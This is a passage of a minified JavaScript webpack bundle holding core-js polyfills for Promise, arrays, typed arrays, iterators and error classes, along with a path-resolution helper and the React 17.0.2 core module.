i(e):B(e)},!c&&y(T)&&L!==Object.prototype)){a=L.then,F||p(L,"then",function(e,t){var r=this;return new D(function(e,t){d(a,r,e,t)}).then(e,t)},{unsafe:!0});try{delete L.constructor}catch(e){}h&&h(L,q)}s({global:!0,constructor:!0,wrap:!0,forced:A},{Promise:D}),o=f.Promise,v(D,_,!1,!0),m(_)},10550:(e,t,r)=>{"use strict";function n(e){return"/"===e.charAt(0)}function i(e,t){for(var r=t,n=r+1,i=e.length;n<i;r+=1,n+=1)e[r]=e[n];e.pop()}r.r(t),r.d(t,{default:()=>o});const o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=e&&e.split("/")||[],o=t&&t.split("/")||[],a=e&&n(e),s=t&&n(t),c=a||s;if(e&&n(e)?o=r:r.length&&(o.pop(),o=o.concat(r)),!o.length)return"/";var u=void 0;if(o.length){var l=o[o.length-1];u="."===l||".."===l||""===l}else u=!1;for(var f=0,d=o.length;d>=0;d--){var p=o[d];"."===p?i(o,d):".."===p?(i(o,d),f++):f&&(i(o,d),f--)}if(!c)for(;f--;f)o.unshift("..");!c||""===o[0]||o[0]&&n(o[0])||o.unshift("");var h=o.join("/");return u&&"/"!==h.substr(-1)&&(h+="/"),h}},10687:(e,t,r)=>{"use strict";var n=r(24913).f,i=r(39297),o=r(78227)("toStringTag");e.exports=function(e,t,r){e&&!r&&(e=e.prototype),e&&!i(e,o)&&n(e,o,{configurable:!0,value:t})}},10757:(e,t,r)=>{"use strict";var n=r(97751),i=r(94901),o=r(1625),a=r(7040),s=Object;e.exports=a?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return i(t)&&o(t.prototype,s(e))}},10838:(e,t,r)=>{"use strict";var n=r(46518),i=r(43839).findLast,o=r(6469);n({target:"Array",proto:!0},{findLast:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o("findLast")},10916:(e,t,r)=>{"use strict";var n=r(44576),i=r(80550),o=r(94901),a=r(92796),s=r(33706),c=r(78227),u=r(84215),l=r(96395),f=r(39519),d=i&&i.prototype,p=c("species"),h=!1,v=o(n.PromiseRejectionEvent),m=a("Promise",function(){var e=s(i),t=e!==String(i);if(!t&&66===f)return!0;if(l&&(!d.catch||!d.finally))return!0;if(!f||f<51||!/native code/.test(e)){var r=new i(function(e){e(1)}),n=function(e){e(function(){},function(){})};if((r.constructor={})[p]=n,!(h=r.then(function(){})instanceof n))return!0}return!(t||"BROWSER"!==u&&"DENO"!==u||v)});e.exports={CONSTRUCTOR:m,REJECTION_EVENT:v,SUBCLASSING:h}},11056:(e,t,r)=>{"use strict";var n=r(24913).f;e.exports=function(e,t,r){r in e||n(e,r,{configurable:!0,get:function(){return t[r]},set:function(e){t[r]=e}})}},11367:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{log2:r(67787)})},11392:(e,t,r)=>{"use strict";var n,i=r(46518),o=r(27476),a=r(77347).f,s=r(18014),c=r(655),u=r(60511),l=r(67750),f=r(41436),d=r(96395),p=o("".slice),h=Math.min,v=f("startsWith");i({target:"String",proto:!0,forced:!!(d||v||(n=a(String.prototype,"startsWith"),!n||n.writable))&&!v},{startsWith:function(e){var t=c(l(this));u(e);var r=s(h(arguments.length>1?arguments[1]:void 0,t.length)),n=c(e);return p(t,r,r+n.length)===n}})},11558:(e,t,r)=>{"use strict";var n=r(46518),i=r(39928),o=r(25397),a=Array;n({target:"Array",proto:!0,forced:function(){try{[].with({valueOf:function(){throw 4}},null)}catch(e){return 4!==e}}()},{with:function(e,t){return i(o(this),a,e,t)}})},11745:(e,t,r)=>{"use strict";var n=r(46518),i=r(27476),o=r(79039),a=r(66346),s=r(28551),c=r(35610),u=r(18014),l=a.ArrayBuffer,f=a.DataView,d=f.prototype,p=i(l.prototype.slice),h=i(d.getUint8),v=i(d.setUint8);n({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o(function(){return!new l(2).slice(1,void 0).byteLength})},{slice:function(e,t){if(p&&void 0===t)return p(s(this),e);for(var r=s(this).byteLength,n=c(e,r),i=c(void 0===t?r:t,r),o=new l(u(i-n)),a=new f(this),d=new f(o),m=0;n<i;)v(d,m++,h(a,n++));return o}})},11898:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("big")},{big:function(){return i(this,"big","","")}})},12211:(e,t,r)=>{"use strict";var n=r(79039);e.exports=!n(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},12887:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(79504),a=r(94644),s=r(23792),c=r(78227)("iterator"),u=n.Uint8Array,l=o(s.values),f=o(s.keys),d=o(s.entries),p=a.aTypedArray,h=a.exportTypedArrayMethod,v=u&&u.prototype,m=!i(function(){v[c].call([1])}),g=!!v&&v.values&&v[c]===v.values&&"values"===v.values.name,y=function(){return l(p(this))};h("entries",function(){return d(p(this))},m),h("keys",function(){return f(p(this))},m),h("values",y,m||!g,{name:"values"}),h(c,y,m||!g,{name:"values"})},13451:(e,t,r)=>{"use strict";var n=r(46518),i=r(43839).findLastIndex,o=r(6469);n({target:"Array",proto:!0},{findLastIndex:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o("findLastIndex")},13579:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(72652),a=r(79306),s=r(28551),c=r(1767),u=r(9539),l=r(84549)("some",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:l},{some:function(e){s(this);try{a(e)}catch(e){u(this,"throw",e)}if(l)return i(l,this,e);var t=c(this),r=0;return o(t,function(t,n){if(e(t,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},13609:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(26198),a=r(34527),s=r(84606),c=r(96837);n({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(e){return e instanceof TypeError}}()},{unshift:function(e){var t=i(this),r=o(t),n=arguments.length;if(n){c(r+n);for(var u=r;u--;){var l=u+n;u in t?t[l]=t[u]:s(t,l)}for(var f=0;f<n;f++)t[f]=arguments[f]}return a(t,r+n)}})},13611:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(62106),a=r(43724),s=TypeError,c=Object.defineProperty,u=i.self!==i;try{if(a){var l=Object.getOwnPropertyDescriptor(i,"self");!u&&l&&l.get&&l.enumerable||o(i,"self",{get:function(){return i},set:function(e){if(this!==i)throw new s("Illegal invocation");c(i,"self",{value:e,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else n({global:!0,simple:!0,forced:u},{self:i})}catch(e){}},13709:(e,t,r)=>{"use strict";var n=r(82839).match(/firefox\/(\d+)/i);e.exports=!!n&&+n[1]},13763:(e,t,r)=>{"use strict";var n=r(82839);e.exports=/MSIE|Trident/.test(n)},13925:(e,t,r)=>{"use strict";var n=r(20034);e.exports=function(e){return n(e)||null===e}},14601:(e,t,r)=>{"use strict";var n=r(97751),i=r(39297),o=r(66699),a=r(1625),s=r(52967),c=r(77740),u=r(11056),l=r(23167),f=r(32603),d=r(77584),p=r(80747),h=r(43724),v=r(96395);e.exports=function(e,t,r,m){var g="stackTraceLimit",y=m?2:1,b=e.split("."),w=b[b.length-1],x=n.apply(null,b);if(x){var S=x.prototype;if(!v&&i(S,"cause")&&delete S.cause,!r)return x;var E=n("Error"),k=t(function(e,t){var r=f(m?t:e,void 0),n=m?new x(e):new x;return void 0!==r&&o(n,"message",r),p(n,k,n.stack,2),this&&a(S,this)&&l(n,this,k),arguments.length>y&&d(n,arguments[y]),n});if(k.prototype=S,"Error"!==w?s?s(k,E):c(k,E,{name:!0}):h&&g in x&&(u(k,x,g),u(k,x,"prepareStackTrace")),c(k,x),!v)try{S.name!==w&&o(S,"name",w),S.constructor=k}catch(e){}return k}}},14603:(e,t,r)=>{"use strict";var n=r(36840),i=r(79504),o=r(655),a=r(22812),s=URLSearchParams,c=s.prototype,u=i(c.append),l=i(c.delete),f=i(c.forEach),d=i([].push),p=new s("a=1&a=2&b=3");p.delete("a",1),p.delete("b",void 0),p+""!="a=2"&&n(c,"delete",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&void 0===r)return l(this,e);var n=[];f(this,function(e,t){d(n,{key:t,value:e})}),a(t,1);for(var i,s=o(e),c=o(r),p=0,h=0,v=!1,m=n.length;p<m;)i=n[p++],v||i.key===s?(v=!0,l(this,i.key)):h++;for(;h<m;)(i=n[h++]).key===s&&i.value===c||u(this,i.key,i.value)},{enumerable:!0,unsafe:!0})},14628:(e,t,r)=>{"use strict";var n=r(46518),i=r(36043);n({target:"Promise",stat:!0},{withResolvers:function(){var e=i.f(this);return{promise:e.promise,resolve:e.resolve,reject:e.reject}}})},14843:e=>{"use strict";e.exports=function(e,t){return e.filter(function(r,n){return t.indexOf(r)>-1&&e.indexOf(r)===n})}},15024:(e,t,r)=>{"use strict";var n=r(46518),i=r(83650),o=r(39835);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("symmetricDifference")||!o("symmetricDifference")},{symmetricDifference:i})},15086:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).some;n({target:"Array",proto:!0,forced:!r(34598)("some")},{some:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},15287:(e,t,r)=>{"use strict";var n=r(45228),i=60103,o=60106;t.Fragment=60107,t.StrictMode=60108,t.Profiler=60114;var a=60109,s=60110,c=60112;t.Suspense=60113;var u=60115,l=60116;if("function"==typeof Symbol&&Symbol.for){var f=Symbol.for;i=f("react.element"),o=f("react.portal"),t.Fragment=f("react.fragment"),t.StrictMode=f("react.strict_mode"),t.Profiler=f("react.profiler"),a=f("react.provider"),s=f("react.context"),c=f("react.forward_ref"),t.Suspense=f("react.suspense"),u=f("react.memo"),l=f("react.lazy")}var d="function"==typeof Symbol&&Symbol.iterator;function p(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},v={};function m(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||h}function g(){}function y(e,t,r){this.props=e,this.context=t,this.refs=v,this.updater=r||h}m.prototype.isReactComponent={},m.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(p(85));this.updater.enqueueSetState(this,e,t,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},g.prototype=m.prototype;var b=y.prototype=new g;b.constructor=y,n(b,m.prototype),b.isPureReactComponent=!0;var w={current:null},x=Object.prototype.hasOwnProperty,S={key:!0,ref:!0,__self:!0,__source:!0};function E(e,t,r){var n,o={},a=null,s=null;if(null!=t)for(n in void 0!==t.ref&&(s=t.ref),void 0!==t.key&&(a=""+t.key),t)x.call(t,n)&&!S.hasOwnProperty(n)&&(o[n]=t[n]);var c=arguments.length-2;if(1===c)o.children=r;else if(1<c){for(var u=Array(c),l=0;l<c;l++)u[l]=arguments[l+2];o.children=u}if(e&&e.defaultProps)for(n in c=e.defaultProps)void 0===o[n]&&(o[n]=c[n]);return{$$typeof:i,type:e,key:a,ref:s,props:o,_owner:w.current}}function k(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var O=/\/+/g;function C(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(e){return t[e]})}(""+e.key):t.toString(36)}function P(e,t,r,n,a){var s=typeof e;"undefined"!==s&&"boolean"!==s||(e=null);var c=!1;if(null===e)c=!0;else switch(s){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case i:case o:c=!0}}if(c)return a=a(c=e),e=""===n?"."+C(c,0):n,Array.isArray(a)?(r="",null!=e&&(r=e.replace(O,"$&/")+"/"),P(a,t,r,"",function(e){return e})):null!=a&&(k(a)&&(a=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,r+(!a.key||c&&c.key===a.key?"":(""+a.key).replace(O,"$&/")+"/")+e)),t.push(a)),1;if(c=0,n=""===n?".":n+":",Array.isArray(e))for(var u=0;u<e.length;u++){var l=n+C(s=e[u],u);c+=P(s,t,r,l,a)}else if(l=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=d&&e[d]||e["@@iterator"])?e:null}(e),"function"==typeof l)for(e=l.call(e),u=0;!(s=e.next()).done;)c+=P(s=s.value,t,r,l=n+C(s,u++),a);else if("object"===s)throw t=""+e,Error(p(31,"[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t));return c}function T(e,t,r){if(null==e)return e;var n=[],i=0;return P(e,n,"","",function(e){return t.call(r,e,i++)}),n}function R(e){if(-1===e._status){var t=e._result;t=t(),e._status=0,e._result=t,t.then(function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)},function(t){0===e._status&&(e._status=2,e._result=t)})}if(1===e._status)return e._result;throw e._result}var j={current:null};function _(){var e=j.current;if(null===e)throw Error(p(321));return e}var A={ReactCurrentDispatcher:j,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:w,IsSomeRendererActing:{current:!1},assign:n};t.Children={map:T,forEach:function(e,t,r){T(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return T(e,function(){t++}),t},toArray:function(e){return T(e,function(e){return e})||[]},only:function(e){if(!k(e))throw Error(p(143));return e}},t.Component=m,t.PureComponent=y,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=A,t.cloneElement=function(e,t,r){if(null==e)throw Error(p(267,e));var o=n({},e.props),a=e.key,s=e.ref,c=e._owner;if(null!=t){if(void 0!==t.ref&&(s=t.ref,c=w.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(l in t)x.call(t,l)&&!S.hasOwnProperty(l)&&(o[l]=void 0===t[l]&&void 0!==u?u[l]:t[l])}var l=arguments.length-2;if(1===l)o.children=r;else if(1<l){u=Array(l);for(var f=0;f<l;f++)u[f]=arguments[f+2];o.children=u}return{$$typeof:i,type:e.type,key:a,ref:s,props:o,_owner:c}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:s,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:a,_context:e},e.Consumer=e},t.createElement=E,t.createFactory=function(e){var t=E.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:c,render:e}},t.isValidElement=k,t.lazy=function(e){return{$$typeof:l,_payload:{_status:-1,_result:e},_init:R}},t.memo=function(e,t){return{$$typeof:u,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return _().useCallback(e,t)},t.useContext=function(e,t){return _().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return _().useEffect(e,t)},t.useImperativeHandle=function(e,t,r){return _().useImperativeHandle(e,t,r)},t.useLayoutEffect=function(e,t){return _().useLayoutEffect(e,t)},t.useMemo=function(e,t){return _().useMemo(e,t)},t.useReducer=function(e,t,r){return _().useReducer(e,t,r)},t.useRef=function(e){return _().useRef(e)},t.useState=function(e){return _().useState(e)},t.version="17.0.2"},15472:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(10687);n({global:!0},{Reflect:{}}),o(i.Reflect,"Reflect",!0)},15575:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79472)(i.setInterval,!0);n({global:!0,bind:!0,forced:i.setInterval!==o},{setInterval:o})},15617:(e,t,r)=>{"use strict";var n=r(33164);e.exports=Math.fround||function(e){return n(e,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},15652:(e,t,r)=>{"use strict";var n=r(79039);e.exports=n(function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}})},15823:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(69565),a=r(43724),s=r(72805),c=r(94644),u=r(66346),l=r(90679),f=r(6980),d=r(66699),p=r(2087),h=r(18014),v=r(57696),m=r(58229),g=r(58319),y=r(56969),b=r(39297),w=r(36955),x=r(20034),S=r(10757),E=r(2360),k=r(1625),O=r(52967),C=r(38480).f,P=r(43251),T=r(59213).forEach,R=r(87633),j=r(62106),_=r(24913),A=r(77347),N=r(35370),F=r(91181),I=r(23167),M=F.get,L=F.set,D=F.enforce,q=_.f,H=A.f,z=i.RangeError,$=u.ArrayBuffer,U=$.prototype,B=u.DataView,V=c.NATIVE_ARRAY_BUFFER_VIEWS,W=c.TYPED_ARRAY_TAG,Q=c.TypedArray,Y=c.TypedArrayPrototype,G=c.isTypedArray,K="BYTES_PER_ELEMENT",X="Wrong length",J=function(e,t){j(e,t,{configurable:!0,get:function(){return M(this)[t]}})},Z=function(e){var t;return k(U,e)||"ArrayBuffer"===(t=w(e))||"SharedArrayBuffer"===t},ee=function(e,t){return G(e)&&!S(t)&&t in e&&p(+t)&&t>=0},te=function(e,t){return t=y(t),ee(e,t)?f(2,e[t]):H(e,t)},re=function(e,t,r){return t=y(t),!(ee(e,t)&&x(r)&&b(r,"value"))||b(r,"get")||b(r,"set")||r.configurable||b(r,"writable")&&!r.writable||b(r,"enumerable")&&!r.enumerable?q(e,t,r):(e[t]=r.value,e)};a?(V||(A.f=te,_.f=re,J(Y,"buffer"),J(Y,"byteOffset"),J(Y,"byteLength"),J(Y,"length")),n({target:"Object",stat:!0,forced:!V},{getOwnPropertyDescriptor:te,defineProperty:re}),e.exports=function(e,t,r){var a=e.match(/\d+/)[0]/8,c=e+(r?"Clamped":"")+"Array",u="get"+e,f="set"+e,p=i[c],y=p,b=y&&y.prototype,w={},S=function(e,t){q(e,t,{get:function(){return function(e,t){var r=M(e);return r.view[u](t*a+r.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,n){var i=M(e);i.view[f](t*a+i.byteOffset,r?g(n):n,!0)}(this,t,e)},enumerable:!0})};V?s&&(y=t(function(e,t,r,n){return l(e,b),I(x(t)?Z(t)?void 0!==n?new p(t,m(r,a),n):void 0!==r?new p(t,m(r,a)):new p(t):G(t)?N(y,t):o(P,y,t):new p(v(t)),e,y)}),O&&O(y,Q),T(C(p),function(e){e in y||d(y,e,p[e])}),y.prototype=b):(y=t(function(e,t,r,n){l(e,b);var i,s,c,u=0,f=0;if(x(t)){if(!Z(t))return G(t)?N(y,t):o(P,y,t);i=t,f=m(r,a);var d=t.byteLength;if(void 0===n){if(d%a)throw new z(X);if((s=d-f)<0)throw new z(X)}else if((s=h(n)*a)+f>d)throw new z(X);c=s/a}else c=v(t),i=new $(s=c*a);for(L(e,{buffer:i,byteOffset:f,byteLength:s,length:c,view:new B(i)});u<c;)S(e,u++)}),O&&O(y,Q),b=y.prototype=E(Y)),b.constructor!==y&&d(b,"constructor",y),D(b).TypedArrayConstructor=y,W&&d(b,W,c);var k=y!==p;w[c]=y,n({global:!0,constructor:!0,forced:k,sham:!V},w),K in y||d(y,K,a),K in b||d(b,K,a),R(c)}):e.exports=function(){}},16034:(e,t,r)=>{"use strict";var n=r(46518),i=r(32357).values;n({target:"Object",stat:!0},{values:function(e){return i(e)}})},16193:(e,t,r)=>{"use strict";var n=r(79504),i=Error,o=n("".replace),a=String(new i("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,c=s.test(a);e.exports=function(e,t){if(c&&"string"==typeof e&&!i.prepareStackTrace)for(;t--;)e=o(e,s,"");return e}},16280:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(18745),a=r(14601),s="WebAssembly",c=i[s],u=7!==new Error("e",{cause:7}).cause,l=function(e,t){var r={};r[e]=a(e,t,u),n({global:!0,constructor:!0,arity:1,forced:u},r)},f=function(e,t){if(c&&c[e]){var r={};r[e]=a(s+"."+e,t,u),n({target:s,stat:!0,constructor:!0,arity:1,forced:u},r)}};l("Error",function(e){return function(t){return o(e,this,arguments)}}),l("EvalError",function(e){return function(t){return o(e,this,arguments)}}),l("RangeError",function(e){return function(t){return o(e,this,arguments)}}),l("ReferenceError",function(e){return function(t){return o(e,this,arguments)}}),l("SyntaxError",function(e){return function(t){return o(e,this,arguments)}}),l("TypeError",function(e){return function(t){return o(e,this,arguments)}}),l("URIError",function(e){return function(t){return o(e,this,arguments)}}),f("CompileError",function(e){return function(t){return o(e,this,arguments)}}),f("LinkError",function(e){return function(t){return o(e,this,arguments)}}),f("RuntimeError",function(e){return function(t){return o(e,this,arguments)}})},16308:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("sup")},{sup:function(){return i(this,"sup","","")}})},16468:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79504),a=r(92796),s=r(36840),c=r(3451),u=r(72652),l=r(90679),f=r(94901),d=r(64117),p=r(20034),h=r(79039),v=r(84428),m=r(10687),g=r(23167);e.exports=function(e,t,r){var y=-1!==e.indexOf("Map"),b=-1!==e.indexOf("Weak"),w=y?"set":"add",x=i[e],S=x&&x.prototype,E=x,k={},O=function(e){var t=o(S[e]);s(S,e,"add"===e?function(e){return t(this,0===e?0:e),this}:"delete"===e?function(e){return!(b&&!p(e))&&t(this,0===e?0:e)}:"get"===e?function(e){return b&&!p(e)?void 0:t(this,0===e?0:e)}:"has"===e?function(e){return!(b&&!p(e))&&t(this,0===e?0:e)}:function(e,r){return t(this,0===e?0:e,r),this})};if(a(e,!f(x)||!(b||S.forEach&&!h(function(){(new x).entries().next()}))))E=r.getConstructor(t,e,y,w),c.enable();else if(a(e,!0)){var C=new E,P=C[w](b?{}:-0,1)!==C,T=h(function(){C.has(1)}),R=v(function(e){new x(e)}),j=!b&&h(function(){for(var e=new x,t=5;t--;)e[w](t,t);return!e.has(-0)});R||((E=t(function(e,t){l(e,S);var r=g(new x,e,E);return d(t)||u(t,r[w],{that:r,AS_ENTRIES:y}),r})).prototype=S,S.constructor=E),(T||j)&&(O("delete"),O("has"),y&&O("get")),(j||P)&&O(w),b&&S.clear&&delete S.clear}return k[e]=E,n({global:!0,constructor:!0,forced:E!==x},k),m(E,e),b||r.setStrong(E,e,y),E}},16499:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(36043),s=r(1103),c=r(72652);n({target:"Promise",stat:!0,forced:r(90537)},{all:function(e){var t=this,r=a.f(t),n=r.resolve,u=r.reject,l=s(function(){var r=o(t.resolve),a=[],s=0,l=1;c(e,function(e){var o=s++,c=!1;l++,i(r,t,e).then(function(e){c||(c=!0,a[o]=e,--l||n(a))},u)}),--l||n(a)});return l.error&&u(l.value),r.promise}})},16573:(e,t,r)=>{"use strict";var n=r(43724),i=r(62106),o=r(3238),a=ArrayBuffer.prototype;n&&!("detached"in a)&&i(a,"detached",{configurable:!0,get:function(){return o(this)}})},16575:(e,t,r)=>{"use strict";var n=r(39297);e.exports=function(e){return void 0!==e&&(n(e,"value")||n(e,"writable"))}},16632:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(59143),a=r(34154),s=i.Uint8Array,c=!s||!s.prototype.setFromBase64||!function(){var e=new s([255,255,255,255,255]);try{return void e.setFromBase64("",null)}catch(e){}try{return void e.setFromBase64("a")}catch(e){}try{e.setFromBase64("MjYyZg===")}catch(t){return 50===e[0]&&54===e[1]&&50===e[2]&&255===e[3]&&255===e[4]}}();s&&n({target:"Uint8Array",proto:!0,forced:c},{setFromBase64:function(e){a(this);var t=o(e,arguments.length>1?arguments[1]:void 0,this,this.length);return{read:t.read,written:t.written}}})},16823:e=>{"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},16938:e=>{"use strict";e.exports="3.14.0"},17145:(e,t,r)=>{"use strict";var n=r(46518),i=r(1625),o=r(42787),a=r(52967),s=r(77740),c=r(2360),u=r(66699),l=r(6980),f=r(77584),d=r(80747),p=r(72652),h=r(32603),v=r(78227)("toStringTag"),m=Error,g=[].push,y=function(e,t){var r,n=i(b,this);a?r=a(new m,n?o(this):b):(r=n?this:c(b),u(r,v,"Error")),void 0!==t&&u(r,"message",h(t)),d(r,y,r.stack,1),arguments.length>2&&f(r,arguments[2]);var s=[];return p(e,g,{that:s}),u(r,"errors",s),r};a?a(y,m):s(y,m,{name:!0});var b=y.prototype=c(m.prototype,{constructor:l(1,y),message:l(1,""),name:l(1,"AggregateError")});n({global:!0,constructor:!0,arity:2},{AggregateError:y})},17427:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(42551),a=r(79306),s=r(48981),c=r(24913);i&&n({target:"Object",proto:!0,forced:o},{__defineGetter__:function(e,t){c.f(s(this),e,{get:a(t),enumerable:!0,configurable:!0})}})},17507:e=>{"use strict";e.exports=function e(t){if("number"==typeof t)return t;if("string"==typeof t)return parseFloat(t);if(Array.isArray(t))return t.map(e);throw new Error("The value should be a number, a parsable string or an array of those.")}},17642:(e,t,r)=>{"use strict";var n=r(46518),i=r(83440),o=r(79039);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("difference",function(e){return 0===e.size})||o(function(){var e={size:1,has:function(){return!0},keys:function(){var e=0;return{next:function(){var r=e++>1;return t.has(1)&&t.clear(),{done:r,value:2}}}}},t=new Set([1,2,3,4]);return 3!==t.difference(e).size})},{difference:i})},18014:(e,t,r)=>{"use strict";var n=r(91291),i=Math.min;e.exports=function(e){var t=n(e);return t>0?i(t,9007199254740991):0}},18107:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(26198),a=r(91291),s=r(6469);n({target:"Array",proto:!0},{at:function(e){var t=i(this),r=o(t),n=a(e),s=n>=0?n:r+n;return s<0||s>=r?void 0:t[s]}}),s("at")},18111:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(90679),a=r(28551),s=r(94901),c=r(42787),u=r(62106),l=r(97040),f=r(79039),d=r(39297),p=r(78227),h=r(57657).IteratorPrototype,v=r(43724),m=r(96395),g="constructor",y="Iterator",b=p("toStringTag"),w=TypeError,x=i[y],S=m||!s(x)||x.prototype!==h||!f(function(){x({})}),E=function(){if(o(this,h),c(this)===h)throw new w("Abstract class Iterator not directly constructable")},k=function(e,t){v?u(h,e,{configurable:!0,get:function(){return t},set:function(t){if(a(this),this===h)throw new w("You can't redefine this property");d(this,e)?this[e]=t:l(this,e,t)}}):h[e]=t};d(h,b)||k(b,y),!S&&d(h,g)&&h[g]!==Object||k(g,E),E.prototype=h,n({global:!0,constructor:!0,forced:S},{Iterator:E})},18237:(e,t,r)=>{"use strict";var n=r(46518),i=r(72652),o=r(79306),a=r(28551),s=r(1767),c=r(9539),u=r(84549),l=r(18745),f=r(79039),d=TypeError,p=f(function(){[].keys().reduce(function(){},void 0)}),h=!p&&u("reduce",d);n({target:"Iterator",proto:!0,real:!0,forced:p||h},{reduce:function(e){a(this);try{o(e)}catch(e){c(this,"throw",e)}var t=arguments.length<2,r=t?void 0:arguments[1];if(h)return l(h,this,t?[e]:[e,r]);var n=s(this),u=0;if(i(n,function(n){t?(t=!1,r=n):r=e(r,n,u),u++},{IS_RECORD:!0}),t)throw new d("Reduce of empty iterator with no initial value");return r}})},18265:e=>{"use strict";var t=function(){this.head=null,this.tail=null};t.prototype={add:function(e){var t={item:e,next:null},r=this.tail;r?r.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e)return null===(this.head=e.next)&&(this.tail=null),e.item}},e.exports=t},18727:(e,t,r)=>{"use strict";var n=r(36955);e.exports=function(e){var t=n(e);return"BigInt64Array"===t||"BigUint64Array"===t}},18745:(e,t,r)=>{"use strict";var n=r(40616),i=Function.prototype,o=i.apply,a=i.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(o):function(){return a.apply(o,arguments)})},18814:(e,t,r)=>{"use strict";var n=r(79039),i=r(44576).RegExp;e.exports=n(function(){var e=i("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})},18863:(e,t,r)=>{"use strict";var n=r(46518),i=r(80926).right,o=r(34598),a=r(39519);n({target:"Array",proto:!0,forced:!r(38574)&&a>79&&a<83||!o("reduceRight")},{reduceRight:function(e){return i(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},18866:(e,t,r)=>{"use strict";var n=r(43802).end,i=r(60706);e.exports=i("trimEnd")?function(){return n(this)}:"".trimEnd},19167:(e,t,r)=>{"use strict";var n=r(44576);e.exports=n},19369:(e,t,r)=>{"use strict";var n=r(94644),i=r(79504),o=n.aTypedArray,a=n.exportTypedArrayMethod,s=i([].join);a("join",function(e){return s(o(this),e)})},19462:(e,t,r)=>{"use strict";var n=r(69565),i=r(2360),o=r(66699),a=r(56279),s=r(78227),c=r(91181),u=r(55966),l=r(57657).IteratorPrototype,f=r(62529),d=r(9539),p=r(91385),h=s("toStringTag"),v="IteratorHelper",m="WrapForValidIterator",g="normal",y="throw",b=c.set,w=function(e){var t=c.getterFor(e?m:v);return a(i(l),{next:function(){var r=t(this);if(e)return r.nextHandler();if(r.done)return f(void 0,!0);try{var n=r.nextHandler();return r.returnHandlerResult?n:f(n,r.done)}catch(e){throw r.done=!0,e}},return:function(){var r=t(this),i=r.iterator;if(r.done=!0,e){var o=u(i,"return");return o?n(o,i):f(void 0,!0)}if(r.inner)try{d(r.inner.iterator,g)}catch(e){return 